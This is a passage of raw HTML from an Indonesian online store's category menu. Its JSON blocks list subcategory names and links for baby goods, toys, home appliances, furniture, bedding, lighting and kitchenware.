                                                                                    class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_6"><a
                                                                                    href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan
                                                                                        Bayi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_7"><a
                                                                                    href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/"><span>Kamar
                                                                                        Bayi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_8"><a
                                                                                    href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan
                                                                                        Bayi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_9"><a
                                                                                    href="//www.lazada.co.id/beli-mainan-anak/"><span>Mainan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_10"><a
                                                                                    href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/"><span>Mainan
                                                                                        Elektronik & RC</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_11"><a
                                                                                    href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"><span>Mainan
                                                                                        Olahraga & Luar
                                                                                        Ruangan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_12"><a
                                                                                    href="//www.lazada.co.id/baby-toddler-toys/"><span>Mainan
                                                                                        Bayi & Balita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                                            data-spm="cate_8">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_1"><a
                                                                                    href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"><span>TV
                                                                                        & Perangkat Video</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_2"><a
                                                                                    href="//www.lazada.co.id/beli-perlengkapan-dapur/"><span>Peralatan
                                                                                        Dapur Kecil</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_3"><a
                                                                                    href="//www.lazada.co.id/shop-perlatan-besar/"><span>Elektronik
                                                                                        Rumah Besar</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_4"><a
                                                                                    href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk
                                                                                        dan Pembersih Udara</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_5"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-lantai/"><span>Penghisap
                                                                                        Debu & Perawatan
                                                                                        Lantai</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_6"><a
                                                                                    href="//www.lazada.co.id/shop-peralatan-perawatan-personal/"><span>Alat
                                                                                        Perawatan Diri</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_7"><a
                                                                                    href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris
                                                                                        & Suku Cadang</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_8"><a
                                                                                    href="//www.lazada.co.id/jual-aksesoris-televisi/"><span>Aksesoris
                                                                                        Televisi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_8_9"><a
                                                                                    href="//www.lazada.co.id/jual-home-entertainment/"><span>Home
                                                                                        Entertainment</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                                            data-spm="cate_9">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_1"><a
                                                                                    href="//www.lazada.co.id/beli-dekorasi-rumah/"><span>Dekorasi
                                                                                        Rumah</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_2"><a
                                                                                    href="//www.lazada.co.id/beli-furnitur/"><span>Furnitur</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_3"><a
                                                                                    href="//www.lazada.co.id/beli-peralatan-ranjang/"><span>Kelengkapan
                                                                                        Tempat Tidur</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_4"><a
                                                                                    href="//www.lazada.co.id/penerangan/"><span>Penerangan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_5"><a
                                                                                    href="//www.lazada.co.id/beli-peralatan-mandi/"><span>Peralatan
                                                                                        Mandi</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_6"><a
                                                                                    href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/"><span>Alat
                                                                                        Dapur</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_9_7"><a
                                                                                    href="//www.lazada.co.id/beli-binatu-kebersihan/"><span>Binatu
                                                                                        & Alat Kebersihan</span></a>
                                                                                <script type="text"
